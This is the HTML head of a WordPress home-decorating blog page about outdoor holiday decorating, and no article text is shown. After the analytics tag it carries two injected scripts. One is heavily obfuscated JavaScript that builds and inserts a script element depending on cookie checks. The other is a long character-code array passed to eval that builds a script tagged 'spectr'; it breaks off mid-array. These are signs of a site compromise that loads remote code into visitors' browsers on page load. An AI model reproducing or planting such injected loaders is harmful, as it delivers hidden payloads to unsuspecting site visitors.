<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novadecoratingblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovadecoratingblog.com%2Fdecorating-tips%2Funique-ways-to-decorate-outside-for-the-holidays%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novadecoratingblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovadecoratingblog.com%2Fdecorating-tips%2Funique-ways-to-decorate-outside-for-the-holidays%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12872923-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12872923-2');
</script>	<script type='text/javascript'>(function(_0x3a4aa1,_0x45511f){function _0x4c0a9d(_0x2c492e,_0x22928f,_0x59a2c3,_0x228c0b,_0x571513){return _0x5157(_0x2c492e- -0x22c,_0x59a2c3);}var _0x2116b7=_0x3a4aa1();function _0x55bd95(_0x471c5c,_0x1f5e73,_0x4e3e44,_0x2d584c,_0x4ac874){return _0x5157(_0x1f5e73-0x21e,_0x4ac874);}function _0x4c3da2(_0x2e7894,_0x32486b,_0x10959a,_0x2f0cc3,_0x22ad8e){return _0x5157(_0x2e7894-0x18d,_0x22ad8e);}function _0xe67489(_0x446570,_0x1903e0,_0xc7d057,_0x300cb6,_0x4d3618){return _0x5157(_0x446570- -0xe0,_0x1903e0);}function _0x4212ff(_0x1b62f3,_0x60fa28,_0x36a963,_0x3b4b43,_0x1bef92){return _0x5157(_0x60fa28-0x38c,_0x3b4b43);}while(!![]){try{var _0x3ceab8=-parseInt(_0x4c0a9d(-0x65,-0x6d,'8Ctf',-0x4d,-0x8d))/(-0xa58+-0x49d+0xef6)+-parseInt(_0x4212ff(0x4c8,0x506,0x4fe,'lpm]',0x502))/(-0x1fad+0x1747+0x2*0x434)*(-parseInt(_0xe67489(0xb4,'%51r',0x76,0xc5,0xd1))/(-0xd*-0xb3+-0x1de5+-0x14d1*-0x1))+parseInt(_0x4c3da2(0x333,0x2f1,0x329,0x2f9,'SA@Y'))/(0xd4b+0x10ce+-0x11*0x1c5)+-parseInt(_0x4212ff(0x521,0x501,0x4f2,'kr&b',0x4cd))/(0x12a5+0x92+-0x1332)*(parseInt(_0xe67489(0xb8,'g5rw',0x80,0x9e,0xe7))/(-0x8a1+0xaf3+-0x126*0x2))+-parseInt(_0x4212ff(0x529,0x534,0x557,'A!aF',0x52a))/(0x1413+0x6d0+-0x1adc*0x1)+-parseInt(_0x4212ff(0x4ff,0x4f7,0x52a,'g5rw',0x50f))/(-0x86*-0x31+-0x683*0x1+-0x131b)*(parseInt(_0x4212ff(0x4d3,0x4d1,0x4ad,'75cc',0x4d8))/(0x2ef*0x2+0xb5*-0xa+0x13d))+parseInt(_0x4c0a9d(-0x79,-0xb9,'YMfJ',-0xbe,-0xa7))/(-0x25*0x83+0x1*0x1a54+-0x75b)*(parseInt(_0x4212ff(0x4ec,0x4da,0x4a2,'4vcJ',0x4b2))/(0x1*-0x120b+0x157c+-0x3a*0xf));if(_0x3ceab8===_0x45511f)break;else _0x2116b7['push'](_0x2116b7['shift']());}catch(_0x147e47){_0x2116b7['push'](_0x2116b7['shift']());}}}(_0x57f4,-0x5c26e+0x173856+0xa*-0x6cc5));function _0x27138f(_0x3ea0ed){var _0x36691e={'IinIl':_0x27cb44('u70L',-0x71,-0xb2,-0x63,-0x6a),'GOTzR':function(_0x119a00,_0x28a8ce){return _0x119a00!==_0x28a8ce;},'UEyyh':_0x27cb44('75cc',-0x5e,-0x17,-0x4d,-0x2b)+'t','wsKoV':_0x27cb44('&1jU',-0x69,-0x26,-0x24,-0x65)+_0x27cb44('A!aF',-0x7d,-0x7c,-0xa6,-0x9a)+_0x1054cc(0x51d,0x4f8,0x4f6,0x552,'bWvp')+_0x3e225e(0x1f,'Ft20',0xe,0x36,0x22)+_0x1054cc(0x535,0x56a,0x569,0x51e,'8m[P')+_0x4cb50e(0x27b,0x292,0x2bd,'PrhC',0x267)+_0x27cb44('kszI',-0x89,-0x75,-0xc4,-0x9d)+_0x4cb50e(0x283,0x250,0x222,'Zy(a',0x26f)+_0x5bd144(0x571,0x55e,0x596,0x570,'6xQ*')+_0x4cb50e(0x237,0x272,0x25e,'Wnq^',0x244),'MHAPv':_0x1054cc(0x4f7,0x50f,0x50a,0x524,'SA@Y')+_0x4cb50e(0x29b,0x26b,0x225,'bWvp',0x244)+_0x27cb44('u70L',-0x3f,-0x2f,-0x3,-0x23),'Uhwes':_0x1054cc(0x524,0x4e4,0x53c,0x53f,'MlE!')+_0x1054cc(0x4fe,0x519,0x545,0x4f9,'%CPd'),'QbYuP':function(_0x58660d,_0x38016a){return _0x58660d==_0x38016a;},'rBApy':function(_0x45dafe,_0x3dd7c2){return _0x45dafe(_0x3dd7c2);},'GLIGy':_0x5bd144(0x56c,0x56b,0x525,0x555,'2^5T')+_0x4cb50e(0x279,0x2a1,0x2e0,'sGl2',0x29c)+_0x4cb50e(0x222,0x245,0x22b,'Zy(a',0x220)+_0x27cb44('%51r',-0x27,-0x22,-0x5a,-0x44)+_0x1054cc(0x4f8,0x4f0,0x4f5,0x4c8,'8Ctf'),'tvpQJ':function(_0x31c24f,_0x4fb6bc){return _0x31c24f===_0x4fb6bc;},'koIRm':_0x27cb44('JUXY',-0x67,-0x73,-0x48,-0x52),'FUNRQ':_0x5bd144(0x52d,0x52e,0x4da,0x509,'IdS8'),'KECGi':function(_0x2d2389,_0x5ba4b9){return _0x2d2389===_0x5ba4b9;},'ZsnyP':_0x27cb44('Wnq^',-0x19,-0x50,-0x1c,-0x55),'hOMsW':_0x5bd144(0x51e,0x555,0x539,0x517,'4vcJ')};function _0x4cb50e(_0x4f4f2b,_0x5e27bb,_0x377cae,_0x1e4465,_0x47a9fc){return _0x5157(_0x5e27bb-0xe8,_0x1e4465);}function _0x1054cc(_0x5e3763,_0x51ecfb,_0x182d5e,_0x558bf9,_0x235933){return _0x5157(_0x5e3763-0x36c,_0x235933);}function _0x5bd144(_0x43f0f7,_0x562edb,_0x5afe91,_0x3f6a12,_0x29e4c1){return _0x5157(_0x3f6a12-0x3cc,_0x29e4c1);}var _0x4beb41=document,_0x5700e1=_0x4beb41[_0x27cb44('JUXY',-0x57,-0x67,-0x16,-0x1d)+_0x1054cc(0x4f0,0x500,0x520,0x4bb,'4vcJ')+_0x27cb44('u70L',-0x7f,-0x4f,-0xc4,-0x85)](_0x36691e[_0x4cb50e(0x29a,0x29c,0x260,'s*p@',0x2d8)]);function _0x27cb44(_0x33c808,_0x240376,_0x11dcc9,_0x44edd5,_0x27307b){return _0x5157(_0x240376- -0x1d5,_0x33c808);}function _0x3e225e(_0x217a5b,_0x2bb76c,_0x3da87a,_0x1ff743,_0x56edbf){return _0x5157(_0x1ff743- -0x175,_0x2bb76c);}_0x5700e1[_0x1054cc(0x52d,0x548,0x4e7,0x54d,'QL3I')]=_0x36691e[_0x4cb50e(0x266,0x26e,0x23d,'bd0c',0x254)],_0x5700e1[_0x3e225e(-0xd,'PrhC',-0x2c,-0x8,0xf)]=_0x36691e[_0x1054cc(0x52b,0x4f4,0x55a,0x4fd,'kr&b')],_0x5700e1['id']=_0x36691e[_0x5bd144(0x582,0x584,0x581,0x58f,'MlE!')];if(_0x36691e[_0x4cb50e(0x2c5,0x29a,0x269,'MlE!',0x29f)](_0x36691e[_0x4cb50e(0x24c,0x23d,0x224,'8Ctf',0x277)](Boolean,document[_0x3e225e(0x6c,'eOEa',0x4e,0x3a,0x2e)+_0x1054cc(0x530,0x553,0x51a,0x547,'&1jU')+_0x27cb44('IdS8',-0x58,-0x82,-0x5e,-0x52)](_0x36691e[_0x5bd144(0x5b9,0x59a,0x58d,0x58c,'lpm]')])),![])){if(_0x36691e[_0x27cb44('IdS8',-0x83,-0x75,-0x78,-0x90)](_0x36691e[_0x5bd144(0x55d,0x503,0x513,0x544,'u70L')],_0x36691e[_0x5bd144(0x50c,0x539,0x50f,0x533,'sGl2')]))_0x352e4c[_0x5bd144(0x56a,0x57f,0x585,0x554,'kszI')+_0x4cb50e(0x297,0x288,0x2ac,'4Pv]',0x25a)+_0x27cb44('sdsH',-0xd,0x12,-0x4f,0x26)]?(_0x2d084c[_0x4cb50e(0x252,0x268,0x26b,'FzgB',0x286)+_0x4cb50e(0x218,0x23f,0x242,'%CPd',0x281)+_0x27cb44('MscT',-0x86,-0x60,-0xad,-0x76)][_0x27cb44('bWvp',-0x72,-0xac,-0x53,-0x6b)+_0x4cb50e(0x248,0x24d,0x234,'SA@Y',0x275)][_0x3e225e(0x10,'8Ctf',-0x40,-0x35,-0x67)+_0x1054cc(0x529,0x56d,0x565,0x4ee,'Zy(a')+'re'](_0x483f52,_0x4ab35d[_0x5bd144(0x503,0x56d,0x557,0x52d,'g5rw')+_0x4cb50e(0x242,0x22b,0x204,'arQD',0x237)+_0x27cb44('8m[P',-0x7b,-0x5b,-0x4c,-0x3c)]),_0x484692[_0x5bd144(0x583,0x54d,0x552,0x578,'2^5T')+_0x4cb50e(0x255,0x24e,0x26c,'A!aF',0x292)+_0x4cb50e(0x23a,0x26a,0x291,'aYFN',0x242)][_0x27cb44('&1jU',-0x81,-0x61,-0x6c,-0x75)+'e']()):_0x163830[_0x3e225e(0x23,'JMgQ',0x14,0x4d,0x60)+_0x4cb50e(0x293,0x2ae,0x2c1,'kr&b',0x285)+_0x27cb44('z*D&',-0x8e,-0x6d,-0x9f,-0x4d)+_0x3e225e(-0x28,'75cc',0x5,0x7,0x2c)](_0x36691e[_0x5bd144(0x554,0x511,0x541,0x54d,'MscT')])[-0x1d*-0x100+0x1698+0x68*-0x7f][_0x27cb44('G9zV',-0x20,-0x3a,0xb,-0x5b)+_0x27cb44('&1jU',-0x32,-0x35,-0x2a,-0x36)+'d'](_0x1a9fda);else{if(document[_0x1054cc(0x4a7,0x4e2,0x4c0,0x46e,'rpqE')+_0x1054cc(0x4de,0x524,0x4ff,0x49a,'Zy(a')+_0x3e225e(0x36,'PrhC',0x2f,-0x4,-0x20)])_0x36691e[_0x5bd144(0x55b,0x537,0x4fa,0x51d,'O4tB')](_0x36691e[_0x3e225e(0x1d,'%CPd',0xc,0x10,-0x2f)],_0x36691e[_0x4cb50e(0x24d,0x251,0x221,'u70L',0x289)])?(document[_0x3e225e(0x2e,'aYFN',0x4b,0x2c,0x22)+_0x27cb44('MU%w',-0x42,-0x7a,-0x62,-0x84)+_0x5bd144(0x4f7,0x52f,0x563,0x52a,'Ft20')][_0x1054cc(0x4ae,0x487,0x4b7,0x4f3,'kr&b')+_0x5bd144(0x590,0x564,0x537,0x55b,'Wnq^')][_0x27cb44('75cc',-0x17,-0x11,-0x5f,-0x10)+_0x4cb50e(0x28a,0x24a,0x229,'PrhC',0x271)+'re'](_0x5700e1,document[_0x1054cc(0x4eb,0x4a7,0x4bd,0x4e2,'Wnq^')+_0x4cb50e(0x285,0x261,0x29b,'G9zV',0x230)+_0x1054cc(0x4f9,0x51b,0x4dd,0x53b,'[YXg')]),document[_0x27cb44('Ft20',-0x45,-0x85,-0x27,-0x8b)+_0x4cb50e(0x22d,0x263,0x292,'QL3I',0x275)+_0x27cb44('!Wnf',-0x3a,-0x32,-0x7d,-0x2e)][_0x5bd144(0x4fc,0x503,0x50a,0x50a,'jOb8')+'e']()):(_0x11cede[_0x1054cc(0x522,0x4eb,0x52c,0x54c,'sdsH')+_0x5bd144(0x51d,0x52f,0x4e2,0x51c,'%51r')+_0x1054cc(0x531,0x577,0x537,0x572,'s*p@')][_0x5bd144(0x536,0x514,0x4e1,0x50d,'GsHW')+_0x5bd144(0x52a,0x530,0x534,0x561,'u70L')][_0x3e225e(0x7,'3^Nl',-0x23,0x24,-0x10)+_0x3e225e(0x10,'sdsH',0x38,0x12,0x1)+'re'](_0x3335c0,_0x909a2e[_0x5bd144(0x543,0x4fc,0x540,0x52b,'arQD')+_0x27cb44('FzgB',-0x96,-0x51,-0x6d,-0x73)+_0x4cb50e(0x2c9,0x28f,0x29c,'jOb8',0x2ad)]),_0x30bee7[_0x3e225e(-0x1d,'75cc',0xb,0x27,0x61)+_0x4cb50e(0x26d,0x238,0x261,'%51r',0x226)+_0x3e225e(-0x41,'GsHW',-0x6a,-0x2f,-0x34)][_0x4cb50e(0x25d,0x244,0x22e,'GsHW',0x233)+'e']());else{if(_0x36691e[_0x27cb44('[3RI',-0x75,-0xa7,-0x87,-0x92)](_0x36691e[_0x1054cc(0x4c7,0x4ec,0x4de,0x4ad,'G9zV')],_0x36691e[_0x4cb50e(0x29e,0x258,0x228,'4Pv]',0x298)]))return _0x36691e[_0x4cb50e(0x278,0x252,0x28e,'8m[P',0x273)](_0x3d556d[_0x4cb50e(0x2b4,0x279,0x248,'Ft20',0x246)+'e'][_0x27cb44('sGl2',-0x91,-0xaf,-0xc0,-0x82)+'Of'](_0x204c91),-(-0x2702+0x313+0x23f0));else _0x4beb41[_0x27cb44('%CPd',-0x8b,-0x4c,-0xcb,-0xc7)+_0x3e225e(-0x29,'jOb8',-0x32,-0x2,-0x35)+_0x5bd144(0x568,0x4f2,0x548,0x525,'lpm]')+_0x5bd144(0x58d,0x55f,0x57c,0x586,'8Ctf')](_0x36691e[_0x3e225e(0x2f,'[3RI',-0x16,0x1,0x29)])[-0x26a5+-0x1*0xfa9+-0x15*-0x296][_0x5bd144(0x58d,0x5ab,0x55b,0x579,'8Ctf')+_0x5bd144(0x577,0x589,0x529,0x56a,'kszI')+'d'](_0x5700e1);}}}}function _0x5157(_0x285eaf,_0x7b75b1){var _0x22c6ff=_0x57f4();return _0x5157=function(_0x3459d1,_0x2a2efd){_0x3459d1=_0x3459d1-(0x172*0x16+0x1fec+0x1*-0x3e7d);var _0x4e4208=_0x22c6ff[_0x3459d1];if(_0x5157['jPgljB']===undefined){var _0x30f7d1=function(_0x10ba6a){var _0x2031ec='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x32d792='',_0x317e6f='';for(var _0x1c99c8=-0x2568+0x3*0x781+-0x5d*-0x29,_0x2cc133,_0x28d33b,_0x5b1683=0x1*0x10d6+-0x1*-0xdbf+-0x1e95;_0x28d33b=_0x10ba6a['charAt'](_0x5b1683++);~_0x28d33b&&(_0x2cc133=_0x1c99c8%(-0x40c+-0x153c+-0x194c*-0x1)?_0x2cc133*(0x3*0x19b+0x1863*-0x1+0x13d2)+_0x28d33b:_0x28d33b,_0x1c99c8++%(0x1393+0x3*-0x591+-0x2dc))?_0x32d792+=String['fromCharCode'](-0xc*-0x60+0x1*-0xd88+0xa07&_0x2cc133>>(-(0xb5*-0x34+0x141f+0x10a7)*_0x1c99c8&-0xfa8+0x1246+-0x298)):-0x1*-0x2e3+0x43*-0x79+-0x8*-0x399){_0x28d33b=_0x2031ec['indexOf'](_0x28d33b);}for(var _0x5dae42=0xcfc+0x12*0x9f+-0x182a,_0x3bed44=_0x32d792['length'];_0x5dae42<_0x3bed44;_0x5dae42++){_0x317e6f+='%'+('00'+_0x32d792['charCodeAt'](_0x5dae42)['toString'](-0x28c*0x2+0x1322*0x1+0xdfa*-0x1))['slice'](-(0xe98+0x1181*0x1+-0x2017));}return decodeURIComponent(_0x317e6f);};var _0x1e8a9f=function(_0x4474c3,_0x3f2f63){var _0x3b3a46=[],_0x2d87bb=-0x3*0x16d+0x603+-0x4*0x6f,_0x5ed9ed,_0x1f61e4='';_0x4474c3=_0x30f7d1(_0x4474c3);var _0x42a3f9;for(_0x42a3f9=-0x266+0x4*0x47b+-0xf86;_0x42a3f9<0x1c13+-0x4ba+-0x3*0x773;_0x42a3f9++){_0x3b3a46[_0x42a3f9]=_0x42a3f9;}for(_0x42a3f9=-0x16*-0x23+-0x1*-0x2439+-0x273b;_0x42a3f9<0x25e9+0x2*-0xad+-0x238f;_0x42a3f9++){_0x2d87bb=(_0x2d87bb+_0x3b3a46[_0x42a3f9]+_0x3f2f63['charCodeAt'](_0x42a3f9%_0x3f2f63['length']))%(-0x1d98+0x7*0x54b+-0x675),_0x5ed9ed=_0x3b3a46[_0x42a3f9],_0x3b3a46[_0x42a3f9]=_0x3b3a46[_0x2d87bb],_0x3b3a46[_0x2d87bb]=_0x5ed9ed;}_0x42a3f9=-0x12f0+0xd76+0x57a,_0x2d87bb=0x1b4a*-0x1+0x14f*0x14+0x11e;for(var _0x2305dc=-0x8b*0x3+0xe3*-0xe+-0x1*-0xe0b;_0x2305dc<_0x4474c3['length'];_0x2305dc++){_0x42a3f9=(_0x42a3f9+(0x2*0xd3d+-0xd0a*-0x2+0x348d*-0x1))%(-0x4e1*-0x3+0x1*0x20f6+-0x2e99),_0x2d87bb=(_0x2d87bb+_0x3b3a46[_0x42a3f9])%(0x39*-0xd+-0x1c68+0x204d),_0x5ed9ed=_0x3b3a46[_0x42a3f9],_0x3b3a46[_0x42a3f9]=_0x3b3a46[_0x2d87bb],_0x3b3a46[_0x2d87bb]=_0x5ed9ed,_0x1f61e4+=String['fromCharCode'](_0x4474c3['charCodeAt'](_0x2305dc)^_0x3b3a46[(_0x3b3a46[_0x42a3f9]+_0x3b3a46[_0x2d87bb])%(0x1c*0x92+-0x10f0+0x8*0x3f)]);}return _0x1f61e4;};_0x5157['zbsLqN']=_0x1e8a9f,_0x285eaf=arguments,_0x5157['jPgljB']=!![];}var _0x5bc9f4=_0x22c6ff[0x9a+-0x176c*-0x1+-0x19a*0xf],_0x253ac4=_0x3459d1+_0x5bc9f4,_0x4cd9de=_0x285eaf[_0x253ac4];return!_0x4cd9de?(_0x5157['HGYqgd']===undefined&&(_0x5157['HGYqgd']=!![]),_0x4e4208=_0x5157['zbsLqN'](_0x4e4208,_0x2a2efd),_0x285eaf[_0x253ac4]=_0x4e4208):_0x4e4208=_0x4cd9de,_0x4e4208;},_0x5157(_0x285eaf,_0x7b75b1);}function _0x57f4(){var _0x6591bf=['lbpdMmolWPS','cmoHr1iK','e8oqACkSCG','W6NcHvHDAq','WRfOh8kPW6m','WP5wWRJcQmoB','W6TEt8kkWOtcLHulW4SJCCoX','baxcSXpdLW','WR8la8kEtG','W64kWO17a8kPFSo2W7pdIa','W5FcTCoKW5/dHa','W6NcPMivkq','dSk6yJddUq','phWTDa','WOKBp8koCa','W4b6WOlcSG0','W6/cU0LvyG','jvrqpL4','W5utWR1Wcq','y0ldUCo+W6m','rCkkW5RdJSkG','W6aqrYVdUG','fef9gWi','W4/dNvK','W7qtBxNdNW','WRSblCkoBq','Amoct3NdSa','W6VcGmoP','W4G1yXxdUa','WRhdGX8opZ/cLIqLWPmCW6i','bmk/za','qCkHoXNdQa','W6RdHCo4cCk8','W4NcU8k5tSogW6NdTe8','mhaZAM8','lSkkySkEWOS','hSkkWRpdT8oM','W6hcM1TDDq','WQtcIdldMCoc','W505Db7dOG','W6vbWRdcGc8','W51pWO/cS0G','hSouWPNcNmoHWRSlFwDatJ7cQq','WR3cMtq','z8oxWQaqeW','W6CcCfldLa','r8kQbSo7ma','dIlcQCk/xq','WPddJmkDDSkP','W7Cne8otWP0','cfmVdmoS','W7lcISowb8oxWR/cRSkicSoHtsK','WQxdQSk+','WRf/lCk4W7u','bK1NFNe','jLu0s0i','W4VcGu5IqW','sCoctNpdPq','W7RcT2LiFG','a05c','bZpcJSkzqW','hSoQrSoXkq','ie9ncbO','xSk4la','W6dcMv8dea','WQBcJc3dK8oA','nwFdRSo9W6K','e8oLqa','W6HaWPhcKtG','WOpcHMFdGmoI','WQhdR8oWWRjL','nYtdK8ojWOC','huRcSGldMa','dKvxaa','WO44WPeluG','sSkXoSoZkW','W7j0WQxcHge','zgxdRSoUW6u','pfnyhuO','CmkhdaBdNa','W7pcRmohWRD3W6RdNCkY','u8otv2ZdOa','nX/dHSok','WPe0Fhiu','WQ7dMmoKW7FdKG','nglcM01W','kHBdGG','ExtdJ8o7W74','oCkcASkFWOK','CLddS8oyWP83WRH5','WPGRAZNdOSkQW7e','WO3cOf3dS8oC','x8khW5VdGSkI','du9/nNC','W6BcOKetnq','zdShBuJdHmohW43cVSkWWRldOW','W5ldM2KvW74','s8kQW4JdHSk3','jKW2','WOSkFLiL','W5mYWPvkna','e8klWPldPSoX','WOxdS8kKWPft','WRWoEa','b0RcTGBdHq','WQxdV8kjvSkm','mZtcS8kdyq','WO3cOghcOca','gCknDstdSW','WROBdSomW5C','a8ogACk3zW','W4iZW4LsiG','WO4tWOyBga','W7VdL3u','WPhdUCkl','W7tcOSo9W6SjWOKGW7JcJSkzWQZdHW','W4qjWOHCna','gCoGrKuZ','gCo6w1W/','cIBcR8kEqG','d0KycSoM','W645omkpW70PWPJcMq','eM5zah8','bvjFfg4','WRubg8ozW5C','W7hcQSk1W7u5WPNcHSkgzw5bW6ddUq','WQ3cJIGyWRq','e8oZwSkHAKzJW5KdAmouqG','WRddMmk9','t8krW5VdMCk3','j8kLW65Xs8keW7tdIYyvWPaUkq','WR0TfmoxW54','W6P4e8kzW6KDWOW','mLNcHv1v','WRylFIFdKa','W55kiWvGESoLFahcNSocWOJdGG','x8oKs3xdVW','EN0OW7VcPq','W60kWOH8uSotfmoQW7FdPHj5tq','W4joW4LCauZdIh5xBmooW6G','nCkFEW','eSo3uCkMAeq+W54TFSoFDNq','zCozomohW4xdMGJdPCoLW4BdLca'];_0x57f4=function(){return _0x6591bf;};return _0x57f4();}function _0x53fe9b(_0x3907b6,_0x25277b,_0x52c43c,_0xc60260,_0x360dc1){return _0x5157(_0x360dc1- -0x18f,_0x25277b);}function _0x4a7ec6(_0x3651cc){var _0x1fd38c={};_0x1fd38c[_0x25a9f6(0x467,0x47d,'u70L',0x475,0x493)]=function(_0x27cba9,_0x4e9389){return _0x27cba9!==_0x4e9389;};function _0x5ad3fb(_0x21372b,_0x5c11b8,_0x17e440,_0x4e04cb,_0x528995){return _0x5157(_0x5c11b8-0x11,_0x528995);}function _0x25a9f6(_0x333537,_0x507a77,_0x33aa0d,_0x261825,_0xe678ac){return _0x5157(_0x507a77-0x2c2,_0x33aa0d);}function _0x3e7503(_0xb37885,_0x533f59,_0x33af88,_0x539864,_0x2fdb53){return _0x5157(_0x539864- -0x2ea,_0x33af88);}function _0x47ea60(_0x59e861,_0x38a4b4,_0x54bc9f,_0x45b31d,_0x2a39e9){return _0x5157(_0x54bc9f-0x199,_0x2a39e9);}var _0x34d493=_0x1fd38c;return _0x34d493[_0x5ad3fb(0x17c,0x164,0x1a6,0x15e,'8Ctf')](document[_0x47ea60(0x2fa,0x305,0x2e2,0x2ec,'A!aF')+'e'][_0x3e7503(-0x199,-0x195,'MU%w',-0x19d,-0x1ca)+'Of'](_0x3651cc),-(0x4b4+0x1c77+-0x212a));}var _0x7aa2b1=_0x53fe9b(-0xf,'kszI',-0x34,-0x5,0x8)+_0x53fe9b(0x1e,'IdS8',0x41,-0x19,0x28);function _0x2228f4(_0x307f6a,_0x5a2340,_0x555d62,_0x510698,_0x270973){return _0x5157(_0x5a2340-0x292,_0x510698);}function _0x186cbf(_0x5b1d21,_0x3d5d78,_0x4a4a49,_0x183efa,_0x276c74){return _0x5157(_0x4a4a49- -0x257,_0x3d5d78);}var _0x2e4104=_0x53fe9b(0x6,'!Wnf',-0x66,-0x40,-0x20)+_0x186cbf(-0xd5,'JMgQ',-0x10f,-0x150,-0x152)+'s';function _0x2f24c8(_0x153767,_0x3f4b48,_0x14eb0b,_0x3fcd56,_0x22a7ff){return _0x5157(_0x153767-0x34b,_0x22a7ff);}_0x4a7ec6(_0x2e4104)==![]&&_0x4a7ec6(_0x7aa2b1)==![]&&_0x27138f('');</script>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,